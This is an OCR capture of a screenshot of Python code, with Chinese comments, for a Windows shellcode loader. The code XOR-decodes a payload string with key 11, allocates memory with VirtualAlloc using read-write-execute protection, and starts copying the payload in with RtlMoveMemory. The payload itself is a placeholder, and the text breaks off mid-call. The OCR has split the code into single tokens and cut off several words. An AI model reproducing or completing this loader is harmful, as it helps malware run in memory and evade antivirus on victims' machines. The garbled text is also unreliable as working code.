
xor_shellcode 
=
"生成的xor shellcode"
#xor key

key 
=
11
shellcode 
=
bytearray
(
[
ord
(
xor_shellcode
[
i
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64

ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
    ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

    ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小
    ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x30
    ctypes
.
c_int
(
0x40
)
 #该内存的初始保护属性，
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor